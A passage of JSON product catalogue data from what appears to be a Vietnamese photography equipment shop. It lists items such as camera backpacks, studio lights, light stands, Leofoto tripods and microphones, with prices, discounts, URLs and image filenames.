(3).jpg.jpg"},{"id":3230,"dmid":259,"link":"\/balo-may-anh-chong-nuoc-kf-kf13105-25l-259-3230.html","label":"Balo m\u00e1y \u1ea3nh ch\u1ed1ng n\u01b0\u1edbc KF KF13.105 25l","gia":2890000,"giakm":1900000,"phantram":34.256055363322,"image":"balo-KF-KF13.105 (8).jpg"},{"id":3231,"dmid":259,"link":"\/balo-may-anh-chong-nuoc-kf-kf13107-259-3231.html","label":"Balo m\u00e1y \u1ea3nh ch\u1ed1ng n\u01b0\u1edbc KF KF13.107 ","gia":2990000,"giakm":2300000,"phantram":23.076923076923,"image":"balo-may-anh-kf13 (11).jpg"},{"id":3232,"dmid":259,"link":"\/balo-may-anh-kf-kf13119-259-3232.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.119","gia":1590000,"giakm":1450000,"phantram":8.8050314465409,"image":"KF13.119-8-1200x1200.jpg"},{"id":3418,"dmid":334,"link":"\/den-led-godox-sz300r-zoom-rgb-light-334-3418.html","label":"\u0110\u00e8n led Godox SZ300R zoom RGB light","gia":17900000,"giakm":12400000,"phantram":30.72625698324,"image":"led-godox-rgb-sz300r (8).jpg"},{"id":3233,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v5-xam-den-259-3233.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V5 (X\u00e1m \u0111en)","gia":1680000,"giakm":1349000,"phantram":19.702380952381,"image":"Balo-may-anh-KF-KF13087-xam-\u0111en (7).jpg"},{"id":3236,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13141-den-10l-259-3236.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.141 ( \u0110en, 10L)","gia":990000,"giakm":720000,"phantram":27.272727272727,"image":"Tui-deo-cheo-kf-kf13 (12).jpg"},{"id":3234,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v6-full-den-259-3234.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V6 Full \u0111en","gia":1590000,"giakm":1349000,"phantram":15.157232704403,"image":"Balo-may-anh-KF-KF13087-Full-\u0111en (5).jpg"},{"id":3235,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v1-cam-259-3235.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V1 Cam","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV1-7-1200x1200.jpg"},{"id":3237,"dmid":259,"link":"\/balo-may-anh-chong-nuoc-kf-kf13096-20l-259-3237.html","label":"Balo m\u00e1y \u1ea3nh ch\u1ed1ng n\u01b0\u1edbc KF KF13.096 20L","gia":1790000,"giakm":1390000,"phantram":22.346368715084,"image":"balo-may-anh-chong-nuoc-kf-kf13 (12).jpg"},{"id":3238,"dmid":259,"link":"\/balo-may-anh-kf-kf13140-259-3238.html","label":"Balo m\u00e1y \u1ea3nh Kf KF13.140","gia":1190000,"giakm":1090000,"phantram":8.4033613445378,"image":"balo-may-anh-kf-kf-140 (9).jpg"},{"id":3239,"dmid":266,"link":"\/bo-chuyen-doi-ac-godox-cho-he-thong-den-flash-chay-bang-pin-ad1200pro-266-3239.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i AC Godox cho H\u1ec7 th\u1ed1ng \u0111\u00e8n flash ch\u1ea1y b\u1eb1ng pin AD1200Pro","gia":4500000,"giakm":4300000,"phantram":4.4444444444444,"image":"bo-chuyen-doi-ac1200-cho-ad1200 (4).jpg"},{"id":3240,"dmid":192,"link":"\/tan-sang-godox-ml-cs1625-chinh-hang-192-3240.html","label":"T\u1ea3n s\u00e1ng Godox ML-CS1625 Ch\u00ednh H\u00e3ng ","gia":936000,"giakm":570000,"phantram":39.102564102564,"image":"godox-ml-cs1625.jpeg"},{"id":3241,"dmid":213,"link":"\/chan-den-tay-boom-jinbei-bm-300-boom-steel-light-stand-213-3241.html","label":"Ch\u00e2n \u0111\u00e8n tay boom Jinbei BM-300 Boom Steel Light Stand","gia":7300000,"giakm":5800000,"phantram":20.547945205479,"image":"chan-bom-jinbei-bm-300 (5).jpg"},{"id":3242,"dmid":213,"link":"\/tay-boom-arm-jinbei-bm-300-213-3242.html","label":"Tay boom arm Jinbei BM-300 ","gia":4500000,"giakm":0,"phantram":0,"image":"chan-bom-jinbei-bm-300 (3).jpg"},{"id":3243,"dmid":192,"link":"\/khung-tan-sang-frame-scrim-diffuser-150200cm-192-3243.html","label":"Khung T\u1ea3n S\u00e1ng FRAME SCRIM DIFFUSER 150*200cm","gia":2800000,"giakm":2050000,"phantram":26.785714285714,"image":"khung-tan-sang-150x200-cm1.jpg"},{"id":3686,"dmid":367,"link":"\/den-led-tolifo-x-220b-pro-2700k-6500k-367-3686.html","label":"\u0110\u00e8n Led Tolifo X-220B Pro 2700K-6500K","gia":3260000,"giakm":0,"phantram":0,"image":"X-220B_1_01.jpg"},{"id":3244,"dmid":213,"link":"\/chan-boom-nicefoto-y660iii-213-3244.html","label":"Ch\u00e2n Boom NiceFoto Y660III","gia":2500000,"giakm":2150000,"phantram":14,"image":"chan-boom-nicefoto-y660iii (2).jpg"},{"id":3245,"dmid":212,"link":"\/khung-tan-sang-kich-thuoc-6090cm-212-3245.html","label":"Khung T\u1ea3n S\u00e1ng K\u00edch Th\u01b0\u1edbc 60*90cm","gia":950000,"giakm":0,"phantram":0,"image":"shop_1598617357_tay-co-tan-sang-60-90-minhduc (8).jpg.jpg"},{"id":3246,"dmid":213,"link":"\/chan-den-light-stand-m5-weisheng-213-3246.html","label":"Ch\u00e2n \u0111\u00e8n LIGHT STAND M5-WEISHENG","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"chan-den-m5-weisheng (4).jpg"},{"id":4128,"dmid":192,"link":"\/tay-kep-da-nang-jinbei-grib-jb11-038a-192-4128.html","label":"Tay k\u1eb9p \u0111a n\u0103ng Jinbei Grib JB11 038A","gia":850000,"giakm":650000,"phantram":23.529411764706,"image":"tay-kep-da-nang-jinbei-Grib-jb11-038a-(9).jpg"},{"id":3247,"dmid":213,"link":"\/chan-light-stand-boom-l5-120-plus-213-3247.html","label":"CH\u00c2N LIGHT STAND BOOM L5-120  PLUS","gia":4500000,"giakm":0,"phantram":0,"image":"chan-light-stand-boom-L5-120 (3).jpg"},{"id":3248,"dmid":213,"link":"\/chan-den-e320-pro-inox-213-3248.html","label":"CH\u00c2N \u0110\u00c8N E320 Pro INOX","gia":1900000,"giakm":0,"phantram":0,"image":"chan-den-e320-pro-inox (2).jpg"},{"id":3252,"dmid":211,"link":"\/godox-pf-r870-thanh-focusing-211-3252.html","label":"Godox PF-R870 Thanh Focusing ","gia":3500000,"giakm":0,"phantram":0,"image":"1640272835_1672542.jpg"},{"id":3254,"dmid":208,"link":"\/dau-doc-the-nho-sandisk-imagemate-pro-usb-type-c-30-multi-card-sddr-a631-gngnn-208-3254.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb nh\u1edb SanDisk ImageMate Pro USB Type-C 3.0 Multi-Card SDDR-A631-GNGNN","gia":850000,"giakm":0,"phantram":0,"image":"dau-doc-the-nho-sandisk-A631 (5).jpg"},{"id":3255,"dmid":208,"link":"\/dau-doc-the-nho-sd-otg-sandisk-extreme-pro-usb-type-c-30-sddr-409-g46-208-3255.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb nh\u1edb SD OTG SanDisk Extreme Pro USB Type-C 3.0 SDDR-409-G46","gia":590000,"giakm":0,"phantram":0,"image":"dau-doc-the-nho-sandisk-type-C-409 (4).jpg"},{"id":3256,"dmid":213,"link":"\/chan-den-godox-c-stand-240cs-kem-boom-213-3256.html","label":"Ch\u00e2n \u0111\u00e8n Godox C-Stand 240CS k\u00e8m boom","gia":3790000,"giakm":3590000,"phantram":5.2770448548813,"image":"chan-den-cstand-godox-240CS.jpg"},{"id":3257,"dmid":334,"link":"\/den-godox-knowled-led-video-light-mg1200bi-2800k-5600k-334-3257.html","label":"\u0110\u00e8n Godox KnowLed Led video light MG1200Bi 2800K-5600K","gia":68000000,"giakm":60200000,"phantram":11.470588235294,"image":"mg1200bi-led-light-godox.jpg"},{"id":3258,"dmid":213,"link":"\/chan-den-mdi280s-inox-213-3258.html","label":"Ch\u00e2n \u0111\u00e8n MDI280s inox   ","gia":850000,"giakm":0,"phantram":0,"image":"chan-den-inox-mdi-280s.jpg"},{"id":3259,"dmid":334,"link":"\/den-led-godox-video-studio-light-vl300ii-chinh-hang-334-3259.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL300II( Ch\u00ednh H\u00e3ng)","gia":17890000,"giakm":14000000,"phantram":21.743991056456,"image":"den-led-godox-vl300II (9).jpg"},{"id":3260,"dmid":213,"link":"\/chan-den-nicefoto-ls280b-khoa-dong-213-3260.html","label":"Ch\u00e2n \u0111\u00e8n NiceFoto LS280B kh\u00f3a \u0111\u1ed3ng ","gia":450000,"giakm":0,"phantram":0,"image":"chan-den-ls-280b-khoa-dong.jpg"},{"id":3678,"dmid":213,"link":"\/chan-den-inox-ls280s-213-3678.html","label":"Ch\u00e2n \u0111\u00e8n Inox LS280S","gia":590000,"giakm":480000,"phantram":18.64406779661,"image":"chan-den-inox-ls280s (1).jpg"},{"id":3261,"dmid":219,"link":"\/tay-thanh-ngang-treo-phong-loai-rut-2m-co-the-dieu-chinh-1m-2m-219-3261.html","label":"Tay Thanh Ngang Treo Ph\u00f4ng Lo\u1ea1i R\u00fat 2m( c\u00f3 th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh 1m-2m)     ","gia":280000,"giakm":0,"phantram":0,"image":"1046767262.jpg"},{"id":3262,"dmid":213,"link":"\/khop-gai-den-proton-kcp-310-new-213-3262.html","label":"Kh\u1edbp G\u00e0i \u0110\u00e8n Proton KCP-310 new","gia":900000,"giakm":600000,"phantram":33.333333333333,"image":"KHOP-GAI-DEN-KCP-310 (2).jpg"},{"id":3263,"dmid":219,"link":"\/bo-gia-treo-phong-rut-gon-2m6x2m-219-3263.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng r\u00fat g\u1ecdn 2m6x2m ","gia":850000,"giakm":0,"phantram":0,"image":"591373173.jpg"},{"id":3270,"dmid":334,"link":"\/den-led-godox-video-studio-light-vl150-ii-doi-2-chinh-hang-334-3270.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL150 ii \u0111\u1eddi 2 ( Ch\u00ednh H\u00e3ng)","gia":8950000,"giakm":4990000,"phantram":44.245810055866,"image":"den-led-godox-vl150ii-doi-2 (6).jpg"},{"id":3264,"dmid":343,"link":"\/ong-kinh-canon-ef24-105mm-f4-l-is-ii-usm-343-3264.html","label":"\u1ed0ng k\u00ednh Canon EF24-105mm F4 L IS II USM","gia":23000000,"giakm":0,"phantram":0,"image":"canon-ef-24105-f4l-is-ii-usm4.jpg"},{"id":3265,"dmid":213,"link":"\/chan-den-inox-ye-288-213-3265.html","label":"Ch\u00e2n \u0111\u00e8n Inox YE-288","gia":500000,"giakm":0,"phantram":0,"image":"chan-den-inox-2.jpeg"},{"id":3266,"dmid":213,"link":"\/chan-den-co-banh-xe-godox-240fs-pro-213-3266.html","label":"Ch\u00e2n \u0111\u00e8n c\u00f3 b\u00e1nh xe Godox 240FS Pro","gia":3190000,"giakm":2890000,"phantram":9.4043887147335,"image":"1593617164_1572321.jpg"},{"id":3267,"dmid":213,"link":"\/chan-den-boom-godox-422lb-320cm-213-3267.html","label":"Ch\u00e2n \u0111\u00e8n boom godox 422LB 320cm","gia":2500000,"giakm":0,"phantram":0,"image":"422lb-3.jpg"},{"id":3268,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-ii-m2-black-316-3268.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink II M2 ( Black)","gia":4590000,"giakm":3700000,"phantram":19.389978213508,"image":"microphone-godox-movelink-ii-m2 (7).jpg"},{"id":3269,"dmid":192,"link":"\/gia-treo-man-hinh-da-nang-ngang--doc-32inch75inch-192-3269.html","label":"Gi\u00e1 treo m\u00e0n h\u00ecnh \u0111a n\u0103ng ( ngang - d\u1ecdc) 32inch~75inch","gia":1890000,"giakm":0,"phantram":0,"image":"nb-ava1500-60-1p-phia-mat-truoc-s-12080.jpg"},{"id":3271,"dmid":334,"link":"\/den-led-godox-video-studio-light-vl200-ii-doi-2-chinh-hang-334-3271.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL200 ii \u0111\u1eddi 2 ( Ch\u00ednh H\u00e3ng)","gia":11950000,"giakm":5980000,"phantram":49.958158995816,"image":"den-led-godox-vl200ii-doi-2 (8).jpg"},{"id":3272,"dmid":355,"link":"\/bo-den-livestream-chuyen-nghiep-sl100d-355-3272.html","label":"B\u1ed9 \u0111\u00e8n livestream chuy\u00ean nghi\u1ec7p SL100D","gia":12990000,"giakm":10130000,"phantram":22.016936104696,"image":"Combo_den_live_miduc.jpg"},{"id":3394,"dmid":213,"link":"\/chan-den-inox-mdj3200-pro-213-3394.html","label":"Ch\u00e2n \u0110\u00e8n Inox MDJ3200 Pro","gia":3990000,"giakm":3200000,"phantram":19.799498746867,"image":"Chan-den-mdj3200-minhduc (5).jpg"},{"id":3273,"dmid":338,"link":"\/may-anh-sony-alpha-ilce-7rm5-a7rm5-body-338-3273.html","label":"M\u00e1y \u1ea3nh Sony Alpha ILCE-7RM5\/ A7RM5 Body","gia":90990000,"giakm":0,"phantram":0,"image":"may-anh-sony-a7r5-body (12).jpg"},{"id":3274,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224c--dau-ball-lh-25-black-320-3274.html","label":"Ch\u00e2n tripod Leofoto LY-224C + \u0111\u1ea7u ball LH-25 ( Black) ","gia":4990000,"giakm":3640000,"phantram":27.054108216433,"image":"leofoto-ly-224c-carbon-fiber-voi-lh-25r-ball-head-1.jpg"},{"id":3695,"dmid":192,"link":"\/ngam-bowen-cho-den-ad400pro-bw-ad400pro-192-3695.html","label":"Ng\u00e0m Bowen cho \u0111\u00e8n AD400pro BW-AD400Pro","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"ad400pro-bowen (1).jpg"},{"id":3275,"dmid":320,"link":"\/chan-tripod-leofoto-lsr-284c-320-3275.html","label":"Ch\u00e2n tripod Leofoto LSR-284C ","gia":5600000,"giakm":0,"phantram":0,"image":"202206281045169.jpg"},{"id":3276,"dmid":320,"link":"\/chan-tripod-leofoto-lsr-324c-320-3276.html","label":"Ch\u00e2n tripod Leofoto LSR-324C     ","gia":5900000,"giakm":0,"phantram":0,"image":"2022062810473911.jpg"},{"id":3277,"dmid":320,"link":"\/chan-may-quay-leofoto-lvc-193c-bv-10-320-3277.html","label":"Ch\u00e2n m\u00e1y quay Leofoto LVC-193C+BV-10","gia":10590000,"giakm":0,"phantram":0,"image":"chan-may-quay-leofoto-lvc193-bv10 (10).jpg"},{"id":3278,"dmid":320,"link":"\/chan-may-quay-leofoto-lvc-253c--bv-15-320-3278.html","label":"Ch\u00e2n m\u00e1y quay Leofoto LVC-253C + BV-15","gia":12790000,"giakm":10990000,"phantram":14.073494917905,"image":"chan-may-quay-leofoto-lvc-325-bv-15 (10).jpg"},{"id":3279,"dmid":320,"link":"\/chan-de-leofoto-vd-02-320-3279.html","label":"Ch\u00e2n \u0111\u1ebf Leofoto VD-02","gia":780000,"giakm":0,"phantram":0,"image":"201909041158591.jpg"},{"id":3280,"dmid":320,"link":"\/chan-de-leofoto-vd-03-320-3280.html","label":"Ch\u00e2n \u0111\u1ebf Leofoto VD-03","gia":1600000,"giakm":0,"phantram":0,"image":"202207251005221.jpg"},{"id":3281,"dmid":320,"link":"\/gia-do-ipad-leofoto-lch-1-320-3281.html","label":"Gi\u00e1 \u0111\u1ee1 Ipad Leofoto LCH-1","gia":780000,"giakm":0,"phantram":0,"image":"gia-do-ipad-leofoto (5).jpg"},{"id":3282,"dmid":192,"link":"\/gia-do-laptop-leofoto-lch-2-390x280mm-192-3282.html","label":"Gi\u00e1 \u0111\u1ee1 laptop Leofoto LCH-2 ( 390x280mm) ","gia":1590000,"giakm":0,"phantram":0,"image":"202103291707154.jpg"},{"id":3283,"dmid":192,"link":"\/gia-do-laptop-leofoto-lch-2s-390x280mm-192-3283.html","label":"Gi\u00e1 \u0111\u1ee1 laptop Leofoto LCH-2S ( 390x280mm)","gia":1700000,"giakm":1340000,"phantram":21.176470588235,"image":"202203031127013.jpg"},{"id":3284,"dmid":262,"link":"\/chan-monopod-leofoto-mpq-325c-262-3284.html","label":"Ch\u00e2n monopod Leofoto MPQ-325C","gia":2790000,"giakm":0,"phantram":0,"image":"chan-monopod-leofoto-mpq-324c (5).jpg"},{"id":3285,"dmid":262,"link":"\/chan-monopod-leofoto-mp-284c-262-3285.html","label":"Ch\u00e2n monopod Leofoto MP-284C","gia":1880000,"giakm":0,"phantram":0,"image":"chan-monopdo-leofoto-MQ-284c (4).jpg"},{"id":3286,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am1-320-3286.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM1 ","gia":700000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3287,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am2-320-3287.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM2","gia":750000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3288,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am1l-320-3288.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM1L","gia":990000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3289,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am2t-320-3289.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM2T","gia":770000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3290,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am3-320-3290.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM3","gia":1290000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto (7).jpg"},{"id":3291,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am4-320-3291.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM4","gia":1590000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto (7).jpg"},{"id":3292,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am3-kit-320-3292.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM3 Kit","gia":2190000,"giakm":1890000,"phantram":13.698630136986,"image":"tay-arm-da-nang-leofoto.jpg"},{"id":3293,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am4-kit-320-3293.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM4 Kit","gia":2390000,"giakm":1950000,"phantram":18.410041841004,"image":"tay-arm-da-nang-leofoto.jpg"},{"id":3294,"dmid":270,"link":"\/tay-cam-top-handle-leofoto-ah-2-1-270-3294.html","label":"Tay c\u1ea7m top handle Leofoto AH-2-1","gia":950000,"giakm":0,"phantram":0,"image":"leofoto-top-handle.jpg"},{"id":3295,"dmid":270,"link":"\/tay-cam-top-handle-leofoto-ah-2-2-270-3295.html","label":"Tay c\u1ea7m top handle Leofoto AH-2-2","gia":950000,"giakm":0,"phantram":0,"image":"top-handle-leofoto.jpg"},{"id":3296,"dmid":192,"link":"\/kep-leofoto-mc-40-192-3296.html","label":"K\u1eb9p Leofoto MC-40","gia":850000,"giakm":0,"phantram":0,"image":"kep-leofoto-mc-40.jpg"},{"id":3297,"dmid":192,"link":"\/kep-trung-da-nang-leofoto-mc-80-192-3297.html","label":"K\u1eb9p trung \u0111a n\u0103ng Leofoto MC-80","gia":2650000,"giakm":1950000,"phantram":26.415094339623,"image":"kep-da-nang-leofoto-MC80-MC100 (8).jpg"},{"id":3298,"dmid":192,"link":"\/kep-lon-da-nang-leofoto-mc-100-192-3298.html","label":"K\u1eb9p l\u1edbn \u0111a n\u0103ng Leofoto MC-100","gia":1990000,"giakm":0,"phantram":0,"image":"kep-da-nang-leofoto-MC80-MC100 (8).jpg"},{"id":3299,"dmid":320,"link":"\/dau-ball-leofoto-lh-36r--plate-np-50-320-3299.html","label":"\u0110\u1ea7u ball Leofoto LH-36R + plate NP-50","gia":3790000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH-36R (5).jpg"},{"id":3300,"dmid":320,"link":"\/dau-ball-leofoto-lh-30r--plate-np-50-320-3300.html","label":"\u0110\u1ea7u ball Leofoto LH-30R + plate NP-50     ","gia":3590000,"giakm":3180000,"phantram":11.42061281337,"image":"dau-ball-leofoto-LH-30 (7).jpg"},{"id":3323,"dmid":211,"link":"\/vai-tan-sang-211-3323.html","label":"V\u1ea3i t\u1ea3n s\u00e1ng","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1543408048_VAI-FILTER-TAN-SANG-DIFUSER-FOR-SOFTBOX-minhduc.com.vn23.jpg.jpg"},{"id":3302,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7c-192-3302.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony  A7C","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-a7c (4).jpg"},{"id":3303,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7m4-a7iv-192-3303.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony  A7M4 \/ A7IV","gia":1590000,"giakm":0,"phantram":0,"image":"khung-may-anh-a7m4-a7iv (4).jpg"},{"id":3304,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7siii-192-3304.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony  A7SIII","gia":1590000,"giakm":0,"phantram":0,"image":"khung-may-anh-a7m4-a7iv (1).jpg"},{"id":3305,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7r3-a7m3-a9-192-3305.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony A7R3 \/ A7M3 \/ A9","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-a7r3-a9-a7m3 (5).jpg"},{"id":3306,"dmid":192,"link":"\/khung-may-anh-leofoto-canon-r5-192-3306.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Canon R5","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-canon-r5 (4).jpg"},{"id":3307,"dmid":192,"link":"\/khung-may-anh-leofoto-canon-r-192-3307.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Canon R","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-canon-R (6).jpg"},{"id":3308,"dmid":320,"link":"\/dau-dau-quay-leofoto-bv-5-320-3308.html","label":"\u0110\u1ea7u d\u1ea7u quay Leofoto BV-5","gia":3990000,"giakm":0,"phantram":0,"image":"dau-quay-leofoto-bv5 (4).jpg"},{"id":3309,"dmid":320,"link":"\/dau-dau-quay-leofoto-bv-10-320-3309.html","label":"\u0110\u1ea7u d\u1ea7u quay Leofoto BV-10","gia":4590000,"giakm":0,"phantram":0,"image":"dau-quay-leofoto-bv10 (7).jpg"},{"id":3310,"dmid":320,"link":"\/dau-dau-quay-leofoto-bv-15-320-3310.html","label":"\u0110\u1ea7u d\u1ea7u quay Leofoto BV-15","gia":4990000,"giakm":0,"phantram":0,"image":"dau-quay-leofoto-bv15 (5).jpg"},{"id":3311,"dmid":192,"link":"\/tay-cam-cho-dien-thoai-leofoto-ph-01-192-3311.html","label":"Tay c\u1ea7m cho \u0111i\u1ec7n tho\u1ea1i Leofoto PH-01","gia":2490000,"giakm":0,"phantram":0,"image":"tay-cam-dien-tho\u1ea1i-leofoto-ph01 (10).jpg"},{"id":3312,"dmid":192,"link":"\/day-khoa-bao-ve-leofoto-lt-s1-192-3312.html","label":"D\u00e2y kh\u00f3a b\u1ea3o v\u1ec7 Leofoto LT-S1","gia":150000,"giakm":0,"phantram":0,"image":"201909241805036.jpg"},{"id":3313,"dmid":192,"link":"\/ga-gai-den-leofoto-fa-06-192-3313.html","label":"G\u00e1 g\u00e0i \u0111\u00e8n Leofoto FA-06","gia":490000,"giakm":0,"phantram":0,"image":"ga-gai-den-leofoto-FA-06(9).jpg"},{"id":3314,"dmid":320,"link":"\/dau-ball-leofoto-lh-30lr--plate-np-50-320-3314.html","label":"\u0110\u1ea7u ball Leofoto LH-30LR + plate NP-50","gia":3990000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH30R (6).jpg"},{"id":3315,"dmid":320,"link":"\/dau-ball-leofoto-lh-36lr--plate-np-50-320-3315.html","label":"\u0110\u1ea7u ball Leofoto LH-36LR + plate NP-50","gia":4490000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH-36R (4).jpg"},{"id":3316,"dmid":320,"link":"\/dau-ball-leofoto-lh-47lr--plate-lr-60-320-3316.html","label":"\u0110\u1ea7u ball Leofoto LH-47LR + plate LR-60","gia":5290000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH-46LR (6).png"},{"id":3317,"dmid":320,"link":"\/dau-ball-leofoto-lh-55lr--plate-lr-70-320-3317.html","label":"\u0110\u1ea7u ball Leofoto LH-55LR + plate LR-70","gia":5990000,"giakm":4900000,"phantram":18.196994991653,"image":"dau-ball-leofoto-LH-55LR (7).png"},{"id":3698,"dmid":211,"link":"\/softbox-parabolic-tolifo-90cm-co-to-ong-dsfb-36-211-3698.html","label":"Softbox Parabolic Tolifo 90cm c\u00f3 t\u1ed5 ong DSFB- 36","gia":1490000,"giakm":750000,"phantram":49.664429530201,"image":"softbox-tolifo-deep-para-90cn (5).jpeg"},{"id":3318,"dmid":320,"link":"\/chan-tripod-leofoto-ly-254c--dau-ball-lh-30-320-3318.html","label":"Ch\u00e2n tripod Leofoto LY-254C + \u0111\u1ea7u ball LH-30","gia":6600000,"giakm":0,"phantram":0,"image":"Chan-may-anh-leofoto-ly-254c-lh-30r-chinh-hang (14).jpg"},{"id":3319,"dmid":320,"link":"\/chan-tripod-leofoto-ly-284c--dau-ball-lh-30-320-3319.html","label":"Ch\u00e2n tripod Leofoto LY-284C + \u0111\u1ea7u ball LH-30","gia":8500000,"giakm":7800000,"phantram":8.2352941176471,"image":"Chan-may-anh-leofoto-ly-284c-lh-30r-chinh-hang (14).jpg"},{"id":3320,"dmid":192,"link":"\/tay-arm-da-nang-leofoto-am2l-192-3320.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM2L","gia":990000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (6).jpg"},{"id":3321,"dmid":320,"link":"\/chan-nhen-da-nang-leofoto-mt-03-320-3321.html","label":"Ch\u00e2n nh\u1ec7n \u0111a n\u0103ng Leofoto MT-03","gia":1400000,"giakm":0,"phantram":0,"image":"chan-nhen-da-nang-leofoto-MT-03 (7).jpg"},{"id":3322,"dmid":320,"link":"\/chan-tripod-mini-leofoto-mt-02-320-3322.html","label":"Ch\u00e2n tripod mini Leofoto MT-02","gia":1590000,"giakm":0,"phantram":0,"image":"chan-mini-leofoto-mt-02 (8).jpg"},{"id":3455,"dmid":320,"link":"\/chan-tripod-leofoto-ly-284c--dau-ball-lh-36-320-3455.html","label":"Ch\u00e2n tripod Leofoto LY-284C + \u0111\u1ea7u ball LH-36","gia":9990000,"giakm":8500000,"phantram":14.914914914915,"image":"leofoto-lh36r-CHINH-hang-minhduc (7).jpg"},{"id":3326,"dmid":281,"link":"\/tay-cam-gimbal-insta360-flow-trang-281-3326.html","label":"Tay c\u1ea7m Gimbal Insta360 Flow ( Tr\u1eafng) ","gia":3690000,"giakm":0,"phantram":0,"image":"gimbal-insta-flow (5).jpg"},{"id":3327,"dmid":281,"link":"\/tay-cam-gimbal-insta360-flow-creator-kit-trang-281-3327.html","label":"Tay c\u1ea7m Gimbal Insta360 Flow Creator Kit ( Tr\u1eafng) ","gia":4890000,"giakm":0,"phantram":0,"image":"gimbal-insta-flow -creator-kit (6).jpg"},{"id":3328,"dmid":320,"link":"\/chan-may-leofoto-ls-365c-320-3328.html","label":"Ch\u00e2n m\u00e1y Leofoto LS-365C","gia":7900000,"giakm":6500000,"phantram":17.721518987342,"image":"chan-may-leofoto-ls-365c (6).jpg"},{"id":3329,"dmid":320,"link":"\/chan-may-quay-leofoto-vt-20--lf-75-320-3329.html","label":"Ch\u00e2n m\u00e1y quay Leofoto Vt-20 + LF-75","gia":4590000,"giakm":0,"phantram":0,"image":"chan-may-quay-leofoto-Vt-20-LF-75 (8).jpg"},{"id":3333,"dmid":319,"link":"\/microphone-rode-wireless-me-319-3333.html","label":"Microphone Rode Wireless ME","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"micro-phone-rode-wireless-me (13).jpg"},{"id":3334,"dmid":192,"link":"\/tam-xop-hat-sang-trong-studio-5100200cm-1-trang--1-den-192-3334.html","label":"T\u1ea5m X\u1ed1p H\u1eaft S\u00e1ng Trong Studio 5*100*200cm ( 1 Tr\u1eafng - 1 \u0110en)","gia":490000,"giakm":450000,"phantram":8.1632653061224,"image":"xop-hat-sang-trang-den-fomex (2).jpg"},{"id":3335,"dmid":192,"link":"\/tham-guong-den-chup-hinh-quay-phim-size-2m-192-3335.html","label":"Th\u1ea3m G\u01b0\u01a1ng \u0111en Ch\u1ee5p H\u00ecnh Quay Phim size 2m","gia":180000,"giakm":180000,"phantram":0,"image":"Tham-guong-den (2).jpg"},{"id":3336,"dmid":192,"link":"\/lens-50mm-f17-cho-bo-ot1-pro-192-3336.html","label":"lens 50mm F1.7 cho B\u1ed9 OT1 Pro","gia":1490000,"giakm":0,"phantram":0,"image":"50mm-lens-for-OT1-PRO 